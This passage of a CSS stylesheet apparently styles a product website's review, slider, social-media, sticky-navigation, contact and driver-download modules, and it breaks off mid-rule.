.simple-responsive-banner-component.module-reviews .module-rows .module-row:nth-child(2n - 1) .product-rating-links {
  border-bottom: 1px solid #afb6bc;
  margin-bottom: 10px;
  padding-bottom: 10px;
}
.simple-responsive-banner-component.module-reviews .module-rows .module-row:nth-child(2n - 1) .product-rating-links a {
  color: #039;
  display: inline-block;
  font-size: 10px;
  font-weight: 600;
  text-transform: uppercase;
}
.simple-responsive-banner-component.module-reviews .module-rows .module-row:nth-child(2n - 1) .product-rating-links a:first-child {
  position: relative;
}
.simple-responsive-banner-component.module-reviews .module-rows .module-row:nth-child(2n - 1) .product-rating-links a:first-child:after {
  content: "|";
  display: inline-block;
  font-size: 10px;
  height: 0px;
  left: -2px;
  padding: 0 15px;
  position: relative;
  top: -1px;
  width: 0px;
}
.simple-responsive-banner-component.module-reviews .module-rows .module-row:nth-child(2n - 1) .product-rating-links label {
  float: right;
  font-size: 12px;
  font-weight: 100;
  margin-right: 15px;
  margin: 2px 15px 0 0;
  opacity: 0;
  overflow: hidden;
  transition-delay: 0s;
  transition: all .35s ease 0s;
  width: 0px;
}
.simple-responsive-banner-component.module-reviews .module-rows .module-row:nth-child(2n - 1) .product-rating-links select {
  float: right;
  width: 0px;
  overflow: hidden;
  transition-delay: 0s;
  transition: all .35s ease 0s;
  opacity: 0;
}
.simple-responsive-banner-component.module-reviews .module-rows .module-row:nth-child(2n - 1) .product-rating-percentage {
  clear: both;
  display: table;
  font-size: 12px;
  margin-bottom: 10px;
  overflow: hidden;
  vertical-align: middle;
}
.simple-responsive-banner-component.module-reviews .module-rows .module-row:nth-child(2n - 1) .product-rating-percentage span {
  display: table-cell;
  vertical-align: middle;
}
.simple-responsive-banner-component.module-reviews .module-rows .module-row:nth-child(2n - 1) .product-rating-percentage span:first-child {
  font-size: 38px;
  padding-right: 10px;
}
.simple-responsive-banner-component.module-reviews .module-rows .module-row:nth-child(2n - 1) img {
  height: auto;
  width: auto;
}
.simple-responsive-banner-component.module-reviews .module-rows .module-row:nth-child(2n - 1) .product-reviewer {
  margin-bottom: 5px;
}
.simple-responsive-banner-component.module-reviews .module-rows .module-row:nth-child(2n - 1) .product-reviewer,
.simple-responsive-banner-component.module-reviews .module-rows .module-row:nth-child(2n - 1) .product-review-location,
.simple-responsive-banner-component.module-reviews .module-rows .module-row:nth-child(2n - 1) .product-review-experience,
.simple-responsive-banner-component.module-reviews .module-rows .module-row:nth-child(2n - 1) .product-review-expertise,
.simple-responsive-banner-component.module-reviews .module-rows .module-row:nth-child(2n - 1) .product-review-use,
.simple-responsive-banner-component.module-reviews .module-rows .module-row:nth-child(2n - 1) .product-review-date {
  text-transform: capitalize;
}
.simple-responsive-banner-component.module-reviews .module-rows .module-row:nth-child(2n - 1) .product-review-location,
.simple-responsive-banner-component.module-reviews .module-rows .module-row:nth-child(2n - 1) .product-review-experience,
.simple-responsive-banner-component.module-reviews .module-rows .module-row:nth-child(2n - 1) .product-review-expertise,
.simple-responsive-banner-component.module-reviews .module-rows .module-row:nth-child(2n - 1) .product-review-use,
.simple-responsive-banner-component.module-reviews .module-rows .module-row:nth-child(2n - 1) .product-review-date {
  font-size: 12px;
  margin-bottom: 5px;
}
.simple-responsive-banner-component.module-reviews .module-rows .module-row:nth-child(2n - 1) .product-review-date {
  margin-bottom: 0;
  margin-top: 25px;
}
.simple-responsive-banner-component.module-reviews .module-rows .module-row:nth-child(2n) {
  clear: right;
  margin-right: 0;
  max-height: 800px;
  opacity: 1;
  padding: 0 4.86% 0 10.76%;
  position: relative;
  transition: all .35s ease 0s;
  width: 65%;
  transition-delay: .35s;
}
.simple-responsive-banner-component.module-reviews .module-rows .module-row:nth-child(2n) .product-star-rating {
  clear: both;
  display: block;
  left: -10px;
  overflow: hidden;
  position: relative;
  margin-bottom: 10px;
}
.simple-responsive-banner-component.module-reviews .module-rows .module-row:nth-child(2n) .product-star-rating .rating {
  float: none;
}
.simple-responsive-banner-component.module-reviews .module-rows .module-row:nth-child(2n) h4 {
  font-weight: 600;
  text-transform: capitalize;
}
.simple-responsive-banner-component.module-reviews .module-rows .module-row:nth-child(2n) .review-author {
  display: block;
  font-size: 10px;
  margin-top: 10px;
}
.simple-responsive-banner-component.module-reviews .module-rows .module-row:nth-child(2n) .review-helpfulness {
  border-top: 2px solid #e4e9ec;
  display: block;
  font-size: 10px;
  margin-top: 15px;
  padding-top: 15px;
  text-transform: capitalize;
  color: #8c8d92;
}
.simple-responsive-banner-component.module-reviews .module-rows .module-row:nth-child(2n) .review-helpfulness p {
  margin: 0 0 5px 0;
  color: #000;
}
.simple-responsive-banner-component.module-reviews .module-rows .module-row:nth-child(2n) .review-helpfulness .useful,
.simple-responsive-banner-component.module-reviews .module-rows .module-row:nth-child(2n) .review-helpfulness .not-useful,
.simple-responsive-banner-component.module-reviews .module-rows .module-row:nth-child(2n) .review-helpfulness .yes,
.simple-responsive-banner-component.module-reviews .module-rows .module-row:nth-child(2n) .review-helpfulness .no {
  display: inline-block;
  font-weight: 600;
}
.simple-responsive-banner-component.module-reviews .module-rows .module-row:nth-child(2n) .review-helpfulness .useful,
.simple-responsive-banner-component.module-reviews .module-rows .module-row:nth-child(2n) .review-helpfulness .not-useful {
  text-transform: uppercase;
  color: #039;
}
.simple-responsive-banner-component.module-reviews .module-rows .module-row:nth-child(2n) .review-helpfulness .not-useful {
  margin-left: 15px;
}
.simple-responsive-banner-component.module-reviews .module-rows.control-row {
  display: block;
  padding-top: 8px 0 0;
  min-height: 200px;
  border-top: none;
  border-bottom: none;
}
.simple-responsive-banner-component.module-reviews .module-rows.control-row .module-row {
  /* second box */
}
.simple-responsive-banner-component.module-reviews .module-rows.control-row .module-row:nth-child(2n) {
  position: absolute;
  right: 0;
  top: 0px;
}
.simple-responsive-banner-component.module-reviews .module-rows.control-row .module-row:nth-child(2n):before,
.simple-responsive-banner-component.module-reviews .module-rows.control-row .module-row:nth-child(2n):after {
  content: "";
  display: block;
  font-size: 0px;
  height: 42px;
  position: absolute;
  width: 56px;
}
.simple-responsive-banner-component.module-reviews .module-rows.control-row .module-row:nth-child(2n):before {
  background: transparent url('/common/images/quotes.png') no-repeat scroll center center;
  bottom: 0px;
  right: 0px;
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}
.simple-responsive-banner-component.module-reviews .module-rows.control-row .module-row:nth-child(2n):after {
  background: transparent url('/common/images/quotes.png') no-repeat scroll center center;
  left: 30px;
  top: 10px;
}
.simple-responsive-banner-component.module-reviews.open-content .additional-content {
  transition-delay: .45s;
}
.simple-responsive-banner-component.module-reviews.open-content .module-rows.control-row .module-row {
  /* first box */
  /* second box */
}
.simple-responsive-banner-component.module-reviews.open-content .module-rows.control-row .module-row:nth-child(2n - 1) {
  width: 100%;
  transition-delay: .35s;
  z-index: 10;
}
.simple-responsive-banner-component.module-reviews.open-content .module-rows.control-row .module-row:nth-child(2n - 1) .product-rating-links label {
  opacity: 1;
  width: auto;
  transition-delay: .70s;
}
.simple-responsive-banner-component.module-reviews.open-content .module-rows.control-row .module-row:nth-child(2n - 1) .product-rating-links select {
  opacity: 1;
  width: auto;
  transition-delay: .70s;
}
.simple-responsive-banner-component.module-reviews.open-content .module-rows.control-row .module-row:nth-child(2n) {
  max-height: 0;
  opacity: 0;
  transition-delay: 0s;
  z-index: 1;
}
@media only screen and (max-width: 1023px) {
  #reviews .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
  .simple-responsive-banner-component.module-reviews {
    margin-bottom: 40px;
  }
  .simple-responsive-banner-component.module-reviews .module-rows .module-row {
    float: none;
    /* first box */
    /* second box */
  }
  .simple-responsive-banner-component.module-reviews .module-rows .module-row:nth-child(2n - 1) {
    clear: both;
    width: 100%;
    margin-bottom: 40px;
  }
  .simple-responsive-banner-component.module-reviews .module-rows .module-row:nth-child(2n) {
    clear: both;
    padding: 0;
    width: 100%;
  }
  .simple-responsive-banner-component.module-reviews .module-rows .module-row:nth-child(2n):before,
  .simple-responsive-banner-component.module-reviews .module-rows .module-row:nth-child(2n):after {
    display: none;
  }
  .simple-responsive-banner-component.module-reviews .module-rows.control-row .module-row:nth-child(2n) {
    position: relative;
  }
  .simple-responsive-banner-component.module-reviews .module-rows.control-row .module-row:nth-child(2n):before,
  .simple-responsive-banner-component.module-reviews .module-rows.control-row .module-row:nth-child(2n):after {
    display: none;
  }
}
@media (min-width: 768px) {
  .simple-responsive-banner-component.module-sidebar-tout {
    font-size: 16px;
    padding: 15px 0;
    margin-left: -25px;
  }
  .simple-responsive-banner-component.module-sidebar-tout.module-sidebar-tout-extra {
    font-size: 18px;
  }
  .simple-responsive-banner-component.module-sidebar-tout.module-sidebar-tout-extra a {
    display: inline;
  }
  .simple-responsive-banner-component.module-sidebar-tout.module-sidebar-tout-extra a:hover {
    color: #039;
  }
  .simple-responsive-banner-component.module-sidebar-tout + .module-sidebar-tout {
    border-top: 1px solid #d9e3ec;
  }
  .simple-responsive-banner-component.module-sidebar-tout h3 {
    color: #003399;
    font-size: 22px;
  }
}
.slick-slider {
  -khtml-user-select: none;
  -moz-box-sizing: border-box;
  -moz-user-select: none;
  -ms-touch-action: pan-y;
  -ms-user-select: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  box-sizing: border-box;
  display: block;
  position: relative;
  touch-action: pan-y;
  user-select: none;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.slick-slider .slick-track {
  display: block;
  left: 0;
  position: relative;
  top: 0;
}
.slick-slider .slick-track:before,
.slick-slider .slick-track:after {
  content: '';
  display: table;
}
.slick-slider .slick-track:after {
  clear: both;
}
.slick-slider .slick-list {
  display: block;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: relative;
}
.slick-slider .slick-list:focus {
  outline: none;
}
.slick-slider .slick-list.dragging {
  cursor: hand;
  cursor: pointer;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-slide img {
  display: block;
}
[dir='rtl'] .slick-slide {
  float: right;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  border: 1px solid transparent;
  display: block;
  height: auto;
}
.slick-arrow.slick-hidden {
  display: none;
}
.simple-responsive-banner-component.module-slider .tabs {
  margin-top: 1px;
  margin: 0px;
  overflow: hidden;
  top: 1px;
}
.simple-responsive-banner-component.module-slider .tabs .slick-slide {
  background: #90949c;
  border-right: 2px solid #fff;
  color: #fff;
  float: left;
  font-size: 16px;
  height: 35px;
  line-height: 35px;
  margin: 0;
  padding: 0 20px;
  text-align: left;
  transition: all .35s ease 0s;
  width: 25%;
}
.simple-responsive-banner-component.module-slider .tabs .slick-slide:hover {
  background: #003399;
  cursor: pointer;
  outline: none;
}
.simple-responsive-banner-component.module-slider .tabs .slick-current {
  background: #000;
  border-color: #000;
  color: #fff;
  text-align: left;
  text-indent: 2.3%;
}
.simple-responsive-banner-component.module-slider .tabs .slick-current:hover {
  background: #000;
}
.simple-responsive-banner-component.module-slider .slides {
  background: #000;
  margin-top: -1px;
}
.simple-responsive-banner-component.module-slider .slides .slide-frame {
  display: table;
}
.simple-responsive-banner-component.module-slider .slides .slide-frame .slide-copy {
  display: table-cell;
  vertical-align: middle;
  width: 40.86%;
  background-size: 100% 100%;
}
.simple-responsive-banner-component.module-slider .slides .slide-frame .slide-copy h4,
.simple-responsive-banner-component.module-slider .slides .slide-frame .slide-copy p,
.simple-responsive-banner-component.module-slider .slides .slide-frame .slide-copy a {
  color: #fff;
  padding: 0 15% 0 26%;
}
.simple-responsive-banner-component.module-slider .slides .slide-frame .slide-copy h4 {
  font-size: 3vw;
}
.simple-responsive-banner-component.module-slider .slides .slide-frame .slide-copy p {
  font-size: 1.4vw;
  margin-bottom: 5%;
}
.simple-responsive-banner-component.module-slider .slides .slide-frame .slide-copy ul,
.simple-responsive-banner-component.module-slider .slides .slide-frame .slide-copy ol {
  padding: 0 13% 0 29%;
}
.simple-responsive-banner-component.module-slider .slides .slide-frame .slide-copy ul li,
.simple-responsive-banner-component.module-slider .slides .slide-frame .slide-copy ol li {
  color: #fff;
  font-size: 1.4vw;
}
.simple-responsive-banner-component.module-slider .slides .slide-frame .slide-copy a {
  color: #9ddfff;
  font-size: 1.2vw;
  font-weight: 600;
  padding-right: 10px;
}
.simple-responsive-banner-component.module-slider .slides .slide-frame .slide-copy a:after {
  border-bottom: 0.3em solid transparent;
  border-left: 0.5em solid #9ddfff;
  border-top: 0.3em solid transparent;
  content: '';
  display: inline-block;
  height: 0;
  margin-left: 20px;
  position: relative;
  top: -1px;
  width: 0;
}
.simple-responsive-banner-component.module-slider .slides .slide-frame .slide-image {
  background-position: center top;
  background-repeat: no-repeat;
  background-size: 100% auto;
  display: table-cell;
  outline: none;
  width: 59.14%;
}
.simple-responsive-banner-component.module-slider .slides .slide-frame .slide-image:after {
  clear: both;
  content: "";
  display: block;
  height: 0;
  overflow: hidden;
  padding-top: 74.75%;
  width: 100%;
}
.simple-responsive-banner-component.module-slider .slides .slide-frame.video-tab .slide-image {
  position: relative;
}
.simple-responsive-banner-component.module-slider .slides .slide-frame.video-tab .slide-image:hover {
  color: #039;
}
.simple-responsive-banner-component.module-slider .slides .slide-frame.video-tab .slide-image:hover:before {
  background: #9fdffd;
  color: #039;
  text-decoration: none;
}
.simple-responsive-banner-component.module-slider .slides .slide-frame.video-tab .slide-image:before {
  background: #fff;
  color: #969696;
  content: "";
  display: block;
  font-family: "Glyphicons Halflings";
  font-size: 400%;
  height: 120px;
  line-height: 120px;
  opacity: .8;
  position: absolute;
  right: calc(50% - 60px);
  text-align: center;
  top: calc(50% - 60px);
  width: 120px;
  z-index: 10;
}
@media only screen and (max-width: 1023px) {
  .simple-responsive-banner-component.module-slider {
    display: none;
  }
}
.simple-responsive-banner-component.module-social {
  background: #000;
  padding: 2.5%;
  text-align: center;
}
.simple-responsive-banner-component.module-social p {
  color: #fff;
  font-family: Helvetica, Arial, sans-serif;
  font-size: 1.8vw;
  font-weight: 200;
  margin: 0;
}
.simple-responsive-banner-component.module-social p .social-icon {
  background-position: 15px 0;
  background-repeat: no-repeat;
  color: #fff;
  display: inline-block;
  font-size: 1vw;
  line-height: 30px;
  margin: 0 0.2em;
  min-height: 30px;
  padding: 0 0 0 55px;
  position: relative;
}
.simple-responsive-banner-component.module-social p .social-icon + .social-icon:before {
  border-left: 1px solid #3f4040;
  bottom: 0;
  content: '';
  display: inline-block;
  left: 0;
  position: absolute;
  top: 0;
}
.simple-responsive-banner-component.module-social p .social-icon:hover {
  color: #9ddfff;
  text-decoration: none;
}
@media only screen and (max-width: 1023px) {
  .simple-responsive-banner-component.module-social {
    text-align: left;
  }
  .simple-responsive-banner-component.module-social p {
    font-size: 16px;
  }
  .simple-responsive-banner-component.module-social p span.title {
    margin-left: 5%;
  }
  .simple-responsive-banner-component.module-social p span.social-links {
    color: transparent;
    display: block;
    font-size: 0;
  }
  .simple-responsive-banner-component.module-social p span.social-links .social-icon {
    background-position: center;
    background-size: 100% auto;
    color: transparent;
    font-size: 0;
    margin: 2.5% 5% 0;
    padding: 15% 0 0 15%;
  }
}
.sticky-wrapper {
  margin-left: -10px;
  margin-right: -10px;
}
.module-sticky-nav {
  background: #90949c;
  border-color: #b5b8bd;
  border-style: solid;
  border-width: 1px 0;
}
.module-sticky-nav .module-content {
  -webkit-transition: background 1.3s ease-in-out;
  -o-transition: background 1.3s ease-in-out;
  transition: background 1.3s ease-in-out;
  background: #90949c;
}
.module-sticky-nav .module-content:before,
.module-sticky-nav .module-content:after {
  content: " ";
  display: table;
}
.module-sticky-nav .module-content:after {
  clear: both;
}
.module-sticky-nav .module-content:before,
.module-sticky-nav .module-content:after {
  content: " ";
  display: table;
}
.module-sticky-nav .module-content:after {
  clear: both;
}
.module-sticky-nav .sticky-cart {
  background: #000;
  color: #fff;
  display: none;
  padding: 0 11%;
}
.module-sticky-nav .sticky-cart .name,
.module-sticky-nav .sticky-cart .price {
  font-weight: bold;
}
.module-sticky-nav .sticky-cart .name {
  margin-top: 0;
  padding: 6px 10px;
}
.module-sticky-nav .sticky-cart .price {
  padding: 3px 5px;
}
.module-sticky-nav .sticky-cart .btn.btn-primary {
  margin-bottom: 0;
}
.module-sticky-nav ul,
.module-sticky-nav .sticky-links {
  padding-left: 0;
  list-style: none;
  margin-bottom: 0;
}
.module-sticky-nav ul li,
.module-sticky-nav .sticky-links li,
.module-sticky-nav ul > a,
.module-sticky-nav .sticky-links > a {
  float: left;
  width: 14.2857143%;
}
.module-sticky-nav ul li:last-of-type,
.module-sticky-nav .sticky-links li:last-of-type,
.module-sticky-nav ul > a:last-of-type,
.module-sticky-nav .sticky-links > a:last-of-type {
  border-right: 0;
  width: calc(14.2857143%);
}
.module-sticky-nav ul li.active,
.module-sticky-nav .sticky-links li.active,
.module-sticky-nav ul > a.active,
.module-sticky-nav .sticky-links > a.active,
.module-sticky-nav ul li.active a,
.module-sticky-nav .sticky-links li.active a,
.module-sticky-nav ul > a.active a,
.module-sticky-nav .sticky-links > a.active a,
.module-sticky-nav ul li a.active,
.module-sticky-nav .sticky-links li a.active,
.module-sticky-nav ul > a a.active,
.module-sticky-nav .sticky-links > a a.active {
  background: #000;
  text-decoration: none;
}
.module-sticky-nav ul li + li,
.module-sticky-nav .sticky-links li + li,
.module-sticky-nav ul > a + li,
.module-sticky-nav .sticky-links > a + li,
.module-sticky-nav ul li + a,
.module-sticky-nav .sticky-links li + a,
.module-sticky-nav ul > a + a,
.module-sticky-nav .sticky-links > a + a {
  border-left: 1px solid #cbd0db;
}
.module-sticky-nav ul a,
.module-sticky-nav .sticky-links a {
  background: #90949c;
  color: #fff;
  display: block;
  font-size: 14px;
  padding: 10px 15px;
  -webkit-transition: background 0.3s ease-in-out;
  -o-transition: background 0.3s ease-in-out;
  transition: background 0.3s ease-in-out;
}
.module-sticky-nav ul a:hover,
.module-sticky-nav .sticky-links a:hover {
  background: #003399;
  text-decoration: none;
}
@media (min-width: 1024px) {
  .module-sticky-nav.stuck {
    border: 0;
    left: 0;
    margin: 0 -10px;
    position: fixed;
    top: 0;
    width: calc(100% + 15px);
    z-index: 1000;
  }
  .module-sticky-nav.stuck ul,
  .module-sticky-nav.stuck .sticky-links {
    margin: 0 0 0 -15px;
  }
  .module-sticky-nav.stuck .module-content {
    padding: 0 11%;
  }
  .module-sticky-nav.stuck .sticky-cart {
    display: block;
  }
  .module-sticky-nav.stuck.first-active .module-content {
    background: linear-gradient(90deg, #000000 30%, #90949c 30%);
  }
  .module-sticky-nav.stuck.last-active .module-content {
    background: linear-gradient(90deg, #90949c 30%, #000000 30%);
  }
  .module-sticky-nav.stuck .name.col-xs-5 {
    width: 34%;
  }
  .module-sticky-nav.stuck .ProductListComponent-ListAddToCartAction {
    width: auto;
  }
  .module-sticky-nav.stuck .ProductListComponent-ListAddToCartAction .btn.btn-primary.btn-block.btn-with-arrow:before {
    margin-left: 7px;
  }
  .module-sticky-nav.stuck .row > .ProductListComponent-ListAddToCartAction > .yCmsContentSlot.productDetailsPageSectionUpSelling > .addtocart-component > .row {
    margin: 0;
  }
  .module-sticky-nav.stuck > .sticky-cart.row {
    margin: 0 -10px;
    padding-right: 0;
  }
  .module-sticky-nav.stuck > .sticky-cart.row > .ctas.col-xs-5 {
    padding-left: 0;
    width: 50%;
    padding-right: 0;
  }
  .module-sticky-nav.stuck > .sticky-cart.row > .ctas.col-xs-5 > .row {
    margin: 0;
  }
  .module-sticky-nav.stuck > .sticky-cart.row > .price.col-xs-2.text-right {
    width: 14.5%;
  }
}
.simple-responsive-banner-component.module-floating-nav .module-sticky-nav {
  margin: 20px 0 10px 0;
  border: 0;
}
@media (max-width: 639px) {
  .simple-responsive-banner-component.module-floating-nav .module-sticky-nav {
    display: none !important;
  }
}
@media (min-width: 640px) and (max-width: 1023px) {
  .simple-responsive-banner-component.module-floating-nav .module-sticky-nav {
    display: none !important;
  }
}
.simple-responsive-banner-component.module-floating-nav .module-sticky-nav .name {
  position: relative;
  float: left;
  width: 50%;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
  font-size: 16px;
}
.simple-responsive-banner-component.module-floating-nav .module-sticky-nav .cta {
  position: relative;
  float: left;
  width: 50%;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
  text-align: right;
}
.simple-responsive-banner-component.module-floating-nav .module-sticky-nav .cta .btn {
  display: inline-block;
  width: auto;
}
.simple-responsive-banner-component.module-floating-nav .module-sticky-nav .cta .btn.btn-with-arrow.btn-primary {
  white-space: normal;
}
.simple-responsive-banner-component.module-floating-nav .module-sticky-nav .cta .btn.btn-with-arrow.btn-primary:before {
  margin-left: 2em;
}
.simple-responsive-banner-component.module-floating-nav .module-sticky-nav .sticky-links {
  display: table;
  table-layout: fixed;
  width: 100%;
}
.simple-responsive-banner-component.module-floating-nav .module-sticky-nav .sticky-links a {
  display: table-cell;
  float: none;
  vertical-align: middle;
}
.simple-responsive-banner-component.module-floating-nav .module-sticky-nav .sticky-links a:focus {
  text-decoration: none;
}
.simple-responsive-banner-component.module-floating-nav .module-sticky-nav .sticky-links a,
.simple-responsive-banner-component.module-floating-nav .module-sticky-nav .sticky-links a:last-of-type {
  width: auto;
}
@media (min-width: 1024px) {
  .simple-responsive-banner-component.module-floating-nav .module-sticky-nav.stuck {
    margin: 0;
  }
  .simple-responsive-banner-component.module-floating-nav .module-sticky-nav.stuck > .sticky-cart.row {
    padding-right: 11%;
  }
  .simple-responsive-banner-component.module-floating-nav .module-sticky-nav.stuck .sticky-links {
    width: calc(100% + 15px);
  }
}
.simple-responsive-banner-component.module-floating-nav .module-sticky-nav--links .mobile-dropdown-trigger {
  display: none;
}
.simple-responsive-banner-component.module-floating-nav .module-accordion.panel-group .panel + .panel {
  margin-top: 0;
}
.simple-responsive-banner-component.module-floating-nav .module-accordion.panel-group .panel-heading + .panel-collapse > .panel-body {
  border-top: 0;
}
.simple-responsive-banner-component.module-floating-nav .module-accordion .panel-heading h4 a:after {
  border-bottom: 0.3em solid transparent;
  border-left: 0.5em solid #fff;
  border-top: 0.3em solid transparent;
  content: '';
  display: block;
  height: 0;
  margin-top: 4px;
  width: 0;
  float: right;
  transition: all .5s ease;
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
  -webkit-transform-origin: 50%;
  -moz-transform-origin: 50%;
  -ms-transform-origin: 50%;
  transform-origin: 50%;
}
.simple-responsive-banner-component.module-floating-nav .module-accordion .panel-heading h4 a.collapsed:after {
  border-bottom: 0.3em solid transparent;
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
}
.simple-responsive-banner-component.module-floating-nav .module-accordion .panel-body {
  padding: 0;
}
@media (max-width: 1023px) {
  .simple-responsive-banner-component.module-floating-nav .module-accordion .panel {
    border-bottom: 1px solid #cccccc;
  }
  .simple-responsive-banner-component.module-floating-nav .module-sticky-nav--links {
    border: 0;
    margin: 0 -10px;
    display: none !important;
    background: transparent;
  }
  .simple-responsive-banner-component.module-floating-nav .module-sticky-nav--links .mobile-dropdown-trigger {
    background: #000;
    border: 0;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #fff;
    display: none;
    display: block;
    padding: 1.3em;
    position: relative;
    text-align: left;
    width: 100%;
  }
  .simple-responsive-banner-component.module-floating-nav .module-sticky-nav--links .mobile-dropdown-trigger:after {
    border-bottom: 0.4em solid transparent;
    border-left: 0.5em solid #858991;
    border-top: 0.4em solid transparent;
    content: '';
    height: 0;
    width: 0;
    position: absolute;
    right: 1.3em;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
    transition: all .5s ease;
  }
  .simple-responsive-banner-component.module-floating-nav .module-sticky-nav--links ul,
  .simple-responsive-banner-component.module-floating-nav .module-sticky-nav--links .sticky-links {
    -webkit-box-shadow: 0 0 5px 0 #858991;
    box-shadow: 0 0 5px 0 #858991;
    bottom: 0;
    display: none;
    position: absolute;
    transform: translateY(100%);
    z-index: 20;
  }
  .simple-responsive-banner-component.module-floating-nav .module-sticky-nav--links ul li,
  .simple-responsive-banner-component.module-floating-nav .module-sticky-nav--links .sticky-links li,
  .simple-responsive-banner-component.module-floating-nav .module-sticky-nav--links ul > a,
  .simple-responsive-banner-component.module-floating-nav .module-sticky-nav--links .sticky-links > a {
    display: block;
    width: 100%;
  }
  .simple-responsive-banner-component.module-floating-nav .module-sticky-nav--links ul li.active,
  .simple-responsive-banner-component.module-floating-nav .module-sticky-nav--links .sticky-links li.active,
  .simple-responsive-banner-component.module-floating-nav .module-sticky-nav--links ul > a.active,
  .simple-responsive-banner-component.module-floating-nav .module-sticky-nav--links .sticky-links > a.active,
  .simple-responsive-banner-component.module-floating-nav .module-sticky-nav--links ul li.active a,
  .simple-responsive-banner-component.module-floating-nav .module-sticky-nav--links .sticky-links li.active a,
  .simple-responsive-banner-component.module-floating-nav .module-sticky-nav--links ul > a.active a,
  .simple-responsive-banner-component.module-floating-nav .module-sticky-nav--links .sticky-links > a.active a,
  .simple-responsive-banner-component.module-floating-nav .module-sticky-nav--links ul li a.active,
  .simple-responsive-banner-component.module-floating-nav .module-sticky-nav--links .sticky-links li a.active,
  .simple-responsive-banner-component.module-floating-nav .module-sticky-nav--links ul > a a.active,
  .simple-responsive-banner-component.module-floating-nav .module-sticky-nav--links .sticky-links > a a.active {
    display: none;
  }
  .simple-responsive-banner-component.module-floating-nav .module-sticky-nav--links ul li + li,
  .simple-responsive-banner-component.module-floating-nav .module-sticky-nav--links .sticky-links li + li,
  .simple-responsive-banner-component.module-floating-nav .module-sticky-nav--links ul > a + li,
  .simple-responsive-banner-component.module-floating-nav .module-sticky-nav--links .sticky-links > a + li,
  .simple-responsive-banner-component.module-floating-nav .module-sticky-nav--links ul li + a,
  .simple-responsive-banner-component.module-floating-nav .module-sticky-nav--links .sticky-links li + a,
  .simple-responsive-banner-component.module-floating-nav .module-sticky-nav--links ul > a + a,
  .simple-responsive-banner-component.module-floating-nav .module-sticky-nav--links .sticky-links > a + a {
    border-left: 0;
    border-top: 1px solid #858991;
  }
  .simple-responsive-banner-component.module-floating-nav .module-sticky-nav--links ul a,
  .simple-responsive-banner-component.module-floating-nav .module-sticky-nav--links .sticky-links a {
    background: #f1f3f5;
    color: #000;
    display: block;
    padding: 1.3em;
  }
  .simple-responsive-banner-component.module-floating-nav .module-sticky-nav--links .module-content {
    background: transparent;
    position: relative;
  }
  .simple-responsive-banner-component.module-floating-nav .module-sticky-nav--links .module-content.open .mobile-dropdown-trigger:after {
    -webkit-transform: translate(0, -50%) rotate(90deg);
    -ms-transform: translate(0, -50%) rotate(90deg);
    -o-transform: translate(0, -50%) rotate(90deg);
    transform: translate(0, -50%) rotate(90deg);
  }
}
@media (max-width: 1023px) and (max-width: 639px) {
  .simple-responsive-banner-component.module-floating-nav .module-sticky-nav--links {
    display: block !important;
  }
}
@media (max-width: 1023px) and (min-width: 640px) and (max-width: 1023px) {
  .simple-responsive-banner-component.module-floating-nav .module-sticky-nav--links {
    display: block !important;
  }
}
.simple-responsive-banner-component.module-support .module-rows {
  overflow: hidden;
  display: block;
  clear: both;
}
.simple-responsive-banner-component.module-support .module-rows .module-row {
  float: left;
  margin: 0 1%;
  width: 49%;
  /* first box */
  /* second box */
}
.simple-responsive-banner-component.module-support .module-rows .module-row:nth-child(2n - 1) {
  clear: left;
  margin-left: 0;
}
.simple-responsive-banner-component.module-support .module-rows .module-row:nth-child(2n) {
  clear: right;
  margin-right: 0;
}
.simple-responsive-banner-component.module-contactus .module-content .module-row {
  padding: 40px 0 0 0;
  border-bottom: 1px solid #b6b6b6;
}
.simple-responsive-banner-component.module-contactus .module-content .module-row:first-child {
  padding-top: 20px;
}
.simple-responsive-banner-component.module-contactus .module-content .module-row:last-child {
  border-bottom: none;
}
.simple-responsive-banner-component.module-contactus .module-content .module-row h5 {
  font-weight: 600;
  margin: 0 0 15px;
}
.simple-responsive-banner-component.module-contactus .module-content .module-row p {
  margin: 0 0 20px;
  font-weight: 100;
}
.simple-responsive-banner-component.module-contactus .module-content .module-row p a.phone-link {
  text-decoration: none;
  color: #000;
  cursor: auto;
}
.simple-responsive-banner-component.module-contactus .module-content .module-row p.link-in-body a {
  display: inline;
  color: #003399;
}
.simple-responsive-banner-component.module-contactus .module-content .module-row .btn-primary {
  width: 225px;
}
@media only screen and (max-width: 1023px) {
  .simple-responsive-banner-component.module-contactus .module-content .module-row p a.phone-link {
    text-decoration: none;
    color: #039;
  }
}
.simple-responsive-banner-component.module-drivers .module-content .filter-heading {
  color: #90939A;
  margin: 0 5px 15px 0;
}
.simple-responsive-banner-component.module-drivers .module-content .simple-responsive-banner-component.module-recommended {
  padding: 15px;
}
.simple-responsive-banner-component.module-drivers .module-content .simple-responsive-banner-component.module-recommended .header {
  border: none;
}
.simple-responsive-banner-component.module-drivers .module-content .tab-pane {
  border-bottom: solid 1px #bbb7b0;
}
.simple-responsive-banner-component.module-drivers .module-content .tab-pane .panel-heading {
  padding: 0;
}
.simple-responsive-banner-component.module-drivers .module-content .tab-pane .panel-heading span {
